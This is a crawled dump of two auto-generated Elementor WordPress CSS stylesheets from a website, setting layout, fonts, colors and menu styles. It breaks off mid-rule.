.elementor-element.elementor-element-1864176 .e-form__buttons__wrapper__button-next{background-color:#85714000;color:var( --e-global-color-text );}.elementor-26973 .elementor-element.elementor-element-1864176 .elementor-button[type="submit"]{background-color:#85714000;color:var( --e-global-color-text );}.elementor-26973 .elementor-element.elementor-element-1864176 .elementor-button[type="submit"] svg *{fill:var( --e-global-color-text );}.elementor-26973 .elementor-element.elementor-element-1864176 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-26973 .elementor-element.elementor-element-1864176 .e-form__buttons__wrapper__button-next:hover{background-color:var( --e-global-color-primary );color:#ffffff;border-color:var( --e-global-color-primary );}.elementor-26973 .elementor-element.elementor-element-1864176 .elementor-button[type="submit"]:hover{background-color:var( --e-global-color-primary );color:#ffffff;border-color:var( --e-global-color-primary );}.elementor-26973 .elementor-element.elementor-element-1864176 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-26973 .elementor-element.elementor-element-1864176 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-26973 .elementor-element.elementor-element-1864176{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-26973 .elementor-element.elementor-element-e2f78dc:not(.elementor-motion-effects-element-type-background), .elementor-26973 .elementor-element.elementor-element-e2f78dc > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EDEDED;}.elementor-26973 .elementor-element.elementor-element-e2f78dc > .elementor-container{max-width:1600px;min-height:300px;}.elementor-26973 .elementor-element.elementor-element-e2f78dc{border-style:solid;border-width:1px 0px 0px 0px;border-color:#CCCCCC;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-26973 .elementor-element.elementor-element-e2f78dc > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-26973 .elementor-element.elementor-element-be9b5f5 > .elementor-widget-container{padding:0px 0px 10px 0px;}.elementor-26973 .elementor-element.elementor-element-be9b5f5 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-26973 .elementor-element.elementor-element-be9b5f5 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-26973 .elementor-element.elementor-element-be9b5f5{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-26973 .elementor-element.elementor-element-be9b5f5 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-26973 .elementor-element.elementor-element-be9b5f5 .elementor-icon-list-item > a{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:400;}.elementor-26973 .elementor-element.elementor-element-be9b5f5 .elementor-icon-list-text{transition:color 0.3s;}.elementor-bc-flex-widget .elementor-26973 .elementor-element.elementor-element-fb96952.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-26973 .elementor-element.elementor-element-fb96952.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-26973 .elementor-element.elementor-element-fb96952 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-26973 .elementor-element.elementor-element-4737f3c{--spacer-size:20px;}.elementor-26973 .elementor-element.elementor-element-fd5f599{text-align:center;}.elementor-26973 .elementor-element.elementor-element-fd5f599 .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:400;}.elementor-26973 .elementor-element.elementor-element-4fc9b64 > .elementor-widget-container{padding:0px 0px 10px 0px;}.elementor-26973 .elementor-element.elementor-element-4fc9b64 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#ddd;}.elementor-26973 .elementor-element.elementor-element-4fc9b64 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:1px;}.elementor-26973 .elementor-element.elementor-element-4fc9b64 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-26973 .elementor-element.elementor-element-4fc9b64 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:1px;}.elementor-26973 .elementor-element.elementor-element-4fc9b64 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-26973 .elementor-element.elementor-element-4fc9b64 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-26973 .elementor-element.elementor-element-4fc9b64{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-26973 .elementor-element.elementor-element-4fc9b64 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-26973 .elementor-element.elementor-element-4fc9b64 .elementor-icon-list-item > a{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:400;}.elementor-26973 .elementor-element.elementor-element-4fc9b64 .elementor-icon-list-text{transition:color 0.3s;}.elementor-26973 .elementor-element.elementor-element-c4bdf39{text-align:center;}.elementor-26973 .elementor-element.elementor-element-3a72390{--grid-template-columns:repeat(0, auto);--icon-size:16px;--grid-column-gap:10px;--grid-row-gap:0px;}.elementor-26973 .elementor-element.elementor-element-3a72390 .elementor-widget-container{text-align:right;}.elementor-26973 .elementor-element.elementor-element-3a72390 .elementor-social-icon{background-color:#BD2F2F00;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-primary );}.elementor-26973 .elementor-element.elementor-element-3a72390 .elementor-social-icon i{color:var( --e-global-color-primary );}.elementor-26973 .elementor-element.elementor-element-3a72390 .elementor-social-icon svg{fill:var( --e-global-color-primary );}.elementor-26973 .elementor-element.elementor-element-3a72390 .elementor-icon{border-radius:100px 100px 100px 100px;}.elementor-26973 .elementor-element.elementor-element-2626c1a:not(.elementor-motion-effects-element-type-background), .elementor-26973 .elementor-element.elementor-element-2626c1a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EDEDED;}.elementor-26973 .elementor-element.elementor-element-2626c1a > .elementor-container{max-width:1660px;min-height:100px;}.elementor-26973 .elementor-element.elementor-element-2626c1a{border-style:solid;border-width:1px 0px 0px 0px;border-color:#CCCCCC;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-26973 .elementor-element.elementor-element-2626c1a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-26973 .elementor-element.elementor-element-111c67f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-26973 .elementor-element.elementor-element-111c67f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-26973 .elementor-element.elementor-element-111c67f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-26973 .elementor-element.elementor-element-709d4c8 img{width:300px;}.elementor-bc-flex-widget .elementor-26973 .elementor-element.elementor-element-ad0c6b9.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-26973 .elementor-element.elementor-element-ad0c6b9.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-26973 .elementor-element.elementor-element-ad0c6b9 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-26973 .elementor-element.elementor-element-ecebb00{text-align:center;color:#000000;font-family:"Helvetica", Sans-serif;font-size:13px;font-weight:400;}.elementor-26973 .elementor-element.elementor-element-96b5389{text-align:center;color:#000000;font-family:"Helvetica", Sans-serif;font-size:13px;font-weight:400;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-26973 .elementor-element.elementor-element-14ee6f7 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-26973 .elementor-element.elementor-element-fb96952 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-26973 .elementor-element.elementor-element-fd5f599 .elementor-heading-title{font-size:15px;}.elementor-26973 .elementor-element.elementor-element-033182b > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-26973 .elementor-element.elementor-element-3a72390 .elementor-widget-container{text-align:center;}.elementor-26973 .elementor-element.elementor-element-111c67f > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-26973 .elementor-element.elementor-element-709d4c8 img{width:250px;}.elementor-26973 .elementor-element.elementor-element-ad0c6b9 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-26973 .elementor-element.elementor-element-ecebb00{text-align:center;}}@media(min-width:768px){.elementor-26973 .elementor-element.elementor-element-752b2e8{width:11%;}.elementor-26973 .elementor-element.elementor-element-ba30e1b{width:10%;}.elementor-26973 .elementor-element.elementor-element-f07d301{width:12%;}.elementor-26973 .elementor-element.elementor-element-06bc6be{width:10%;}.elementor-26973 .elementor-element.elementor-element-114b01e{width:14%;}.elementor-26973 .elementor-element.elementor-element-6d41dae{width:16%;}.elementor-26973 .elementor-element.elementor-element-9c1189a{width:26.42%;}.elementor-26973 .elementor-element.elementor-element-14ee6f7{width:23%;}.elementor-26973 .elementor-element.elementor-element-fb96952{width:53.333%;}.elementor-26973 .elementor-element.elementor-element-033182b{width:23%;}.elementor-26973 .elementor-element.elementor-element-111c67f{width:25%;}.elementor-26973 .elementor-element.elementor-element-ad0c6b9{width:75%;}}@media(max-width:1024px) and (min-width:768px){.elementor-26973 .elementor-element.elementor-element-752b2e8{width:17%;}.elementor-26973 .elementor-element.elementor-element-ba30e1b{width:20%;}.elementor-26973 .elementor-element.elementor-element-f07d301{width:23%;}.elementor-26973 .elementor-element.elementor-element-06bc6be{width:13%;}.elementor-26973 .elementor-element.elementor-element-114b01e{width:27%;}.elementor-26973 .elementor-element.elementor-element-6d41dae{width:25%;}.elementor-26973 .elementor-element.elementor-element-9c1189a{width:75%;}.elementor-26973 .elementor-element.elementor-element-14ee6f7{width:100%;}.elementor-26973 .elementor-element.elementor-element-fb96952{width:100%;}.elementor-26973 .elementor-element.elementor-element-033182b{width:100%;}.elementor-26973 .elementor-element.elementor-element-111c67f{width:100%;}.elementor-26973 .elementor-element.elementor-element-ad0c6b9{width:100%;}}@media(max-width:767px){.elementor-26973 .elementor-element.elementor-element-752b2e8{width:50%;}.elementor-26973 .elementor-element.elementor-element-ba30e1b{width:50%;}.elementor-26973 .elementor-element.elementor-element-f07d301{width:100%;}.elementor-26973 .elementor-element.elementor-element-06bc6be{width:100%;}.elementor-26973 .elementor-element.elementor-element-114b01e{width:100%;}.elementor-26973 .elementor-element.elementor-element-6d41dae{width:100%;}.elementor-26973 .elementor-element.elementor-element-9c1189a{width:100%;}.elementor-26973 .elementor-element.elementor-element-9c1189a > .elementor-element-populated{padding:2px 2px 2px 2px;}.elementor-26973 .elementor-element.elementor-element-fb96952 > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-26973 .elementor-element.elementor-element-033182b > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-26973 .elementor-element.elementor-element-111c67f > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-26973 .elementor-element.elementor-element-ad0c6b9 > .elementor-element-populated{padding:10px 10px 10px 10px;}}/* Start custom CSS for text-editor, class: .elementor-element-c4bdf39 */#confsel15 img {
    max-height: 72px!important;
}/* End custom CSS */

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://arturosanchez.com/wp-content/uploads/elementor/css/post-27208.css?ver=1757508296
body_size: 22116
content:
.elementor-27208 .elementor-element.elementor-element-5982f981 > .elementor-container{max-width:1440px;min-height:150px;}.elementor-27208 .elementor-element.elementor-element-5982f981{padding:30px 0px 20px 0px;}.pp-tooltip.pp-tooltip-{{ID}} .pp-tooltip-content{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-27208 .elementor-element.elementor-element-3bb3a0b .elementor-heading-title{color:var( --e-global-color-text );font-family:"Helvetica", Sans-serif;font-size:56px;font-weight:600;}.elementor-27208 .elementor-element.elementor-element-4a0fff0e{text-align:left;}.elementor-27208 .elementor-element.elementor-element-4a0fff0e .elementor-heading-title{color:var( --e-global-color-primary );font-family:"Bauer Bodoni", Sans-serif;font-size:40px;font-weight:400;}.elementor-widget-text-editor{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-27208 .elementor-element.elementor-element-714e5ec6{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:300;}.elementor-27208 .elementor-element.elementor-element-6ac81051 > .elementor-container{max-width:1440px;}.elementor-27208 .elementor-element.elementor-element-6ac81051{padding:0px 0px 100px 0px;}.elementor-widget-pp-advanced-menu .pp-advanced-menu--main .pp-menu-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-pp-advanced-menu .pp-advanced-menu--main .pp-menu-item:hover,
					.elementor-widget-pp-advanced-menu .pp-advanced-menu--main .pp-menu-item.pp-menu-item-active,
					.elementor-widget-pp-advanced-menu .pp-advanced-menu--main .pp-menu-item.highlighted,
					.elementor-widget-pp-advanced-menu .pp-advanced-menu--main .pp-menu-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-pp-advanced-menu .pp-advanced-menu--main:not(.pp--pointer-framed) .pp-menu-item:before,
					.elementor-widget-pp-advanced-menu .pp-advanced-menu--main:not(.pp--pointer-framed) .pp-menu-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-pp-advanced-menu .pp--pointer-framed .pp-menu-item:before,
					.elementor-widget-pp-advanced-menu .pp--pointer-framed .pp-menu-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-pp-advanced-menu .pp--pointer-brackets .pp-menu-item:before,
					.elementor-widget-pp-advanced-menu .pp--pointer-brackets .pp-menu-item:after{color:var( --e-global-color-accent );}.elementor-widget-pp-advanced-menu{--pp-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-pp-advanced-menu .pp-menu-toggle .pp-menu-toggle-label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-pp-advanced-menu .pp-advanced-menu--dropdown .pp-menu-item, .elementor-widget-pp-advanced-menu .pp-advanced-menu--dropdown .pp-sub-item, .pp-advanced-menu--dropdown.pp-advanced-menu__container.pp-menu-{{ID}} .sub-menu .pp-menu-item, .pp-advanced-menu--dropdown.pp-advanced-menu__container.pp-menu-{{ID}} .sub-menu .pp-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-27208 .elementor-element.elementor-element-3044d322 .pp-advanced-menu--main .pp-menu-item{color:#000000;fill:#000000;}.elementor-27208 .elementor-element.elementor-element-3044d322 .pp-advanced-menu--main:not(.pp--pointer-framed) .pp-menu-item:before,
					.elementor-27208 .elementor-element.elementor-element-3044d322 .pp-advanced-menu--main:not(.pp--pointer-framed) .pp-menu-item:after{background-color:var( --e-global-color-primary );}.elementor-27208 .elementor-element.elementor-element-3044d322 .pp--pointer-framed .pp-menu-item:before,
					.elementor-27208 .elementor-element.elementor-element-3044d322 .pp--pointer-framed .pp-menu-item:after{border-color:var( --e-global-color-primary );}.elementor-27208 .elementor-element.elementor-element-3044d322 .pp--pointer-brackets .pp-menu-item:before,
					.elementor-27208 .elementor-element.elementor-element-3044d322 .pp--pointer-brackets .pp-menu-item:after{color:var( --e-global-color-primary );}.elementor-27208 .elementor-element.elementor-element-3044d322 .pp-advanced-menu--main .pp-menu-item.pp-menu-item-active, .elementor-27208 .elementor-element.elementor-element-3044d322 .pp-advanced-menu--main .menu-item.current-menu-ancestor .pp-menu-item{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-27208 .elementor-element.elementor-element-3044d322 .pp-advanced-menu--main:not(.pp--pointer-framed) .pp-menu-item.pp-menu-item-active:before,
					.elementor-27208 .elementor-element.elementor-element-3044d322 .pp-advanced-menu--main:not(.pp--pointer-framed) .pp-menu-item.pp-menu-item-active:after,
					.elementor-27208 .elementor-element.elementor-element-3044d322 .pp-advanced-menu--main:not(.pp--pointer-framed) .menu-item.current-menu-ancestor .pp-menu-item:before,
					.elementor-27208 .elementor-element.elementor-element-3044d322 .pp-advanced-menu--main:not(.pp--pointer-framed) .menu-item.current-menu-ancestor .pp-menu-item:after{background-color:var( --e-global-color-primary );}.elementor-27208 .elementor-element.elementor-element-3044d322 .pp--pointer-framed .pp-menu-item.pp-menu-item-active:before,
					.elementor-27208 .elementor-element.elementor-element-3044d322 .pp--pointer-framed .pp-menu-item.pp-menu-item-active:after,
					.elementor-27208 .elementor-element.elementor-element-3044d322 .pp--pointer-framed .menu-item.current-menu-ancestor .pp-menu-item:before,
					.elementor-27208 .elementor-element.elementor-element-3044d322 .pp--pointer-framed .menu-item.current-menu-ancestor .pp-menu-item:after{border-color:var( --e-global-color-primary );}.elementor-27208 .elementor-element.elementor-element-3044d322 .pp--pointer-brackets .pp-menu-item.pp-menu-item-active:before,
					.elementor-27208 .elementor-element.elementor-element-3044d322 .pp--pointer-brackets .pp-menu-item.pp-menu-item-active:after,
					.elementor-27208 .elementor-element.elementor-element-3044d322 .pp--pointer-brackets .menu-item.current-menu-ancestor .pp-menu-item:before,
					.elementor-27208 .elementor-element.elementor-element-3044d322 .pp--pointer-brackets .menu-item.current-menu-ancestor .pp-menu-item:after{color:var( --e-global-color-primary );}.elementor-27208 .elementor-element.elementor-element-3044d322 .pp--pointer-framed .pp-menu-item:before{border-width:1px;}.elementor-27208 .elementor-element.elementor-element-3044d322 .pp--pointer-framed.e--animation-draw .pp-menu-item:before{border-width:0 0 1px 1px;}.elementor-27208 .elementor-element.elementor-element-3044d322 .pp--pointer-framed.e--animation-draw .pp-menu-item:after{border-width:1px 1px 0 0;}.elementor-27208 .elementor-element.elementor-element-3044d322 .pp--pointer-framed.e--animation-corners .pp-menu-item:before{border-width:1px 0 0 1px;}.elementor-27208 .elementor-element.elementor-element-3044d322 .pp--pointer-framed.e--animation-corners .pp-menu-item:after{border-width:0 1px 1px 0;}.elementor-27208 .elementor-element.elementor-element-3044d322 .pp--pointer-underline .pp-menu-item:after,
					 .elementor-27208 .elementor-element.elementor-element-3044d322 .pp--pointer-overline .pp-menu-item:before,
					 .elementor-27208 .elementor-element.elementor-element-3044d322 .pp--pointer-double-line .pp-menu-item:before,
					 .elementor-27208 .elementor-element.elementor-element-3044d322 .pp--pointer-double-line .pp-menu-item:after{height:1px;}.elementor-27208 .elementor-element.elementor-element-3044d322 .pp-advanced-menu--main .pp-advanced-menu--dropdown, .elementor-27208 .elementor-element.elementor-element-3044d322 .pp-advanced-menu--type-default .pp-advanced-menu--dropdown{background-color:#FFFFFF;}.elementor-27208 .elementor-element.elementor-element-3044d322 .pp-advanced-menu--main .pp-advanced-menu--dropdown a:hover, .elementor-27208 .elementor-element.elementor-element-3044d322 .pp-advanced-menu--type-default .pp-advanced-menu--dropdown.pp-menu-default a:hover, .elementor-27208 .elementor-element.elementor-element-3044d322 .pp-menu-toggle:hover{color:#A2A2A2;fill:#A2A2A2;}.elementor-27208 .elementor-element.elementor-element-3044d322 .pp-advanced-menu--main .pp-advanced-menu--dropdown, .elementor-27208 .elementor-element.elementor-element-3044d322 .pp-advanced-menu--type-default .pp-advanced-menu--dropdown.pp-menu-default{border-radius:0px 0px 0px 0px;}.elementor-27208 .elementor-element.elementor-element-3044d322 .pp-advanced-menu--main .pp-advanced-menu--dropdown li:first-child a, .elementor-27208 .elementor-element.elementor-element-3044d322 .pp-advanced-menu--type-default .pp-advanced-menu--dropdown.pp-menu-default li:first-child a{border-top-left-radius:0px;border-top-right-radius:0px;}.elementor-27208 .elementor-element.elementor-element-3044d322 .pp-advanced-menu--main .pp-advanced-menu--dropdown li:last-child a, .elementor-27208 .elementor-element.elementor-element-3044d322 .pp-advanced-menu--type-default .pp-advanced-menu--dropdown.pp-menu-default li:last-child a{border-bottom-right-radius:0px;border-bottom-left-radius:0px;}.elementor-27208 .elementor-element.elementor-element-3044d322 .pp-advanced-menu--main .pp-advanced-menu--dropdown{min-width:200px;}.elementor-27208 .elementor-element.elementor-element-3044d322 .pp-advanced-menu .pp-menu-item, .elementor-27208 .elementor-element.elementor-element-3044d322 .pp-advanced-menu-main-wrapper.pp-advanced-menu--type-full-screen .pp-advanced-menu--dropdown .pp-menu-item, .pp-advanced-menu--dropdown.pp-advanced-menu__container.pp-menu-3044d322 .pp-menu-item{font-family:"Helvetica", Sans-serif;font-size:16px;font-style:oblique;}.elementor-27208 .elementor-element.elementor-element-2b1a8a9b .pp-advanced-menu--main .pp-menu-item{color:#000000;fill:#000000;}.elementor-27208 .elementor-element.elementor-element-2b1a8a9b .pp-advanced-menu--main:not(.pp--pointer-framed) .pp-menu-item:before,
					.elementor-27208 .elementor-element.elementor-element-2b1a8a9b .pp-advanced-menu--main:not(.pp--pointer-framed) .pp-menu-item:after{background-color:var( --e-global-color-primary );}.elementor-27208 .elementor-element.elementor-element-2b1a8a9b .pp--pointer-framed .pp-menu-item:before,
					.elementor-27208 .elementor-element.elementor-element-2b1a8a9b .pp--pointer-framed .pp-menu-item:after{border-color:var( --e-global-color-primary );}.elementor-27208 .elementor-element.elementor-element-2b1a8a9b .pp--pointer-brackets .pp-menu-item:before,
					.elementor-27208 .elementor-element.elementor-element-2b1a8a9b .pp--pointer-brackets .pp-menu-item:after{color:var( --e-global-color-primary );}.elementor-27208 .elementor-element.elementor-element-2b1a8a9b .pp-advanced-menu--main .pp-menu-item.pp-menu-item-active, .elementor-27208 .elementor-element.elementor-element-2b1a8a9b .pp-advanced-menu--main .menu-item.current-menu-ancestor .pp-menu-item{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-27208 .elementor-element.elementor-element-2b1a8a9b .pp-advanced-menu--main:not(.pp--pointer-framed) .pp-menu-item.pp-menu-item-active:before,
					.elementor-27208 .elementor-element.elementor-element-2b1a8a9b .pp-advanced-menu--main:not(.pp--pointer-framed) .pp-menu-item.pp-menu-item-active:after,
					.elementor-27208 .elementor-element.elementor-element-2b1a8a9b .pp-advanced-menu--main:not(.pp--pointer-framed) .menu-item.current-menu-ancestor .pp-menu-item:before,
					.elementor-27208 .elementor-element.elementor-element-2b1a8a9b .pp-advanced-menu--main:not(.pp--pointer-framed) .menu-item.current-menu-ancestor .pp-menu-item:after{background-color:var( --e-global-color-primary );}.elementor-27208 .elementor-element.elementor-element-2b1a8a9b .pp--pointer-framed .pp-menu-item.pp-menu-item-active:before,
					.elementor-27208 .elementor-element.elementor-element-2b1a8a9b .pp--pointer-framed .pp-menu-item.pp-menu-item-active:after,
					.elementor-27208 .elementor-element.elementor-element-2b1a8a9b .pp--pointer-framed .menu-item.current-menu-ancestor .pp-menu-item:before,
					.elementor-27208 .elementor-element.elementor-element-2b1a8a9b .pp--pointer-framed .menu-item.current-menu-ancestor .pp-menu-item:after{border-color:var( --e-global-color-primary );}.elementor-27208 .elementor-element.elementor-element-2b1a8a9b .pp--pointer-brackets .pp-menu-item.pp-menu-item-active:before,
					.elementor-27208 .elementor-element.elementor-element-2b1a8a9b .pp--pointer-brackets .pp-menu-item.pp-menu-item-active:after,
					.elementor-27208 .elementor-element.elementor-element-2b1a8a9b .pp--pointer-brackets .menu-item.current-menu-ancestor .pp-menu-item:before,
					.elementor-27208 .elementor-element.elementor-element-2b1a8a9b .pp--pointer-brackets .menu-item.current-menu-ancestor .pp-menu-item:after{color:var( --e-global-color-primary );}.elementor-27208 .elementor-element.elementor-element-2b1a8a9b .pp--pointer-framed .pp-menu-item:before{border-width:1px;}.elementor-27208 .elementor-element.elementor-element-2b1a8a9b .pp--pointer-framed.e--animation-draw .pp-menu-item:before{border-width:0 0 1px 1px;}.elementor-27208 .elementor-element.elementor-element-2b1a8a9b .pp--pointer-framed.e--animation-draw .pp-menu-item:after{border-width:1px 1px 0 0;}.elementor-27208 .elementor-element.elementor-element-2b1a8a9b .pp--pointer-framed.e--animation-corners .pp-menu-item:before{border-width:1px 0 0 1px;}.elementor-27208 .elementor-element.elementor-element-2b1a8a9b .pp--pointer-framed.e--animation-corners .pp-menu-item:after{border-width:0 1px 1px 0;}.elementor-27208 .elementor-element.elementor-element-2b1a8a9b .pp--pointer-underline .pp-menu-item:after,
					 .elementor-27208 .elementor-element.elementor-element-2b1a8a9b .pp--pointer-overline .pp-menu-item:before,
					 .elementor-27208 .elementor-element.elementor-element-2b1a8a9b .pp--pointer-double-line .pp-menu-item:before,
					 .elementor-27208 .elementor-element.elementor-element-2b1a8a9b .pp--pointer-double-line .pp-menu-item:after{height:1px;}.elementor-27208 .elementor-element.elementor-element-2b1a8a9b .pp-advanced-menu--main .pp-advanced-menu--dropdown, .elementor-27208 .elementor-element.elementor-element-2b1a8a9b .pp-advanced-menu--type-default .pp-advanced-menu--dropdown{background-color:#FFFFFF;}.elementor-27208 .elementor-element.elementor-element-2b1a8a9b .pp-advanced-menu--main .pp-advanced-menu--dropdown a:hover, .elementor-27208 .elementor-element.elementor-element-2b1a8a9b .pp-advanced-menu--type-default .pp-advanced-menu--dropdown.pp-menu-default a:hover, .elementor-27208 .elementor-element.elementor-element-2b1a8a9b .pp-menu-toggle:hover{color:#A2A2A2;fill:#A2A2A2;}.elementor-27208 .elementor-element.elementor-element-2b1a8a9b .pp-advanced-menu--main .pp-advanced-menu--dropdown, .elementor-27208 .elementor-element.elementor-element-2b1a8a9b .pp-advanced-menu--type-default .pp-advanced-menu--dropdown.pp-menu-default{border-radius:0px 0px 0px 0px;}.elementor-27208 .elementor-element.elementor-element-2b1a8a9b .pp-advanced-menu--main .pp-advanced-menu--dropdown li:first-child a, .elementor-27208 .elementor-element.elementor-element-2b1a8a9b .pp-advanced-menu--type-default .pp-advanced-menu--dropdown.pp-menu-default li:first-child a{border-top-left-radius:0px;border-top-right-radius:0px;}.elementor-27208 .elementor-element.elementor-element-2b1a8a9b .pp-advanced-menu--main .pp-advanced-menu--dropdown li:last-child a, .elementor-27208 .elementor-element.elementor-element-2b1a8a9b .pp-advanced-menu--type-default .pp-advanced-menu--dropdown.pp-menu-default li:last-child a{border-bottom-right-radius:0px;border-bottom-left-radius:0px;}.elementor-27208 .elementor-element.elementor-element-2b1a8a9b .pp-advanced-menu--main .pp-advanced-menu--dropdown{min-width:200px;}.elementor-27208 .elementor-element.elementor-element-2b1a8a9b .pp-advanced-menu .pp-menu-item, .elementor-27208 .elementor-element.elementor-element-2b1a8a9b .pp-advanced-menu-main-wrapper.pp-advanced-menu--type-full-screen .pp-advanced-menu--dropdown .pp-menu-item, .pp-advanced-menu--dropdown.pp-advanced-menu__container.pp-menu-2b1a8a9b .pp-menu-item{font-family:"Helvetica", Sans-serif;font-size:16px;font-style:oblique;}.elementor-widget-jet-smart-filters-sorting .apply-filters__button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-27208 .elementor-element.elementor-element-457b1b39 .jet-sorting-select{max-width:150px;font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:300;font-style:oblique;color:var( --e-global-color-9d5e310 );border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-9d5e310 );border-radius:0px 0px 0px 0px;}.elementor-27208 .elementor-element.elementor-element-457b1b39 .jet-sorting{justify-content:flex-end;}.elementor-27208 .elementor-element.elementor-element-457b1b39 .jet-sorting-label{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:400;color:var( --e-global-color-9d5e310 );margin:10px 10px 10px 10px;}.elementor-27208 .elementor-element.elementor-element-457b1b39 .apply-filters__button{border-radius:0px 0px 0px 0px;}.elementor-27208 .elementor-element.elementor-element-221f1ac > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__items, .elementor-27208 .elementor-element.elementor-element-221f1ac > .jet-listing-grid > .jet-listing-grid__items{--columns:3;}@media(min-width:768px){.elementor-27208 .elementor-element.elementor-element-64cbe0fc{width:25%;}.elementor-27208 .elementor-element.elementor-element-6a71db77{width:75%;}.elementor-27208 .elementor-element.elementor-element-28e8997c{width:33.332%;}.elementor-27208 .elementor-element.elementor-element-2ec39e3a{width:33%;}}@media(max-width:1024px) and (min-width:768px){.elementor-27208 .elementor-element.elementor-element-48921bb{width:100%;}.elementor-27208 .elementor-element.elementor-element-4d9cbe0d{width:100%;}.elementor-27208 .elementor-element.elementor-element-64cbe0fc{width:100%;}.elementor-27208 .elementor-element.elementor-element-6a71db77{width:100%;}.elementor-27208 .elementor-element.elementor-element-28e8997c{width:40%;}.elementor-27208 .elementor-element.elementor-element-41f4716{width:20%;}.elementor-27208 .elementor-element.elementor-element-2ec39e3a{width:40%;}}@media(max-width:1024px){.elementor-27208 .elementor-element.elementor-element-48921bb > .elementor-widget-wrap > 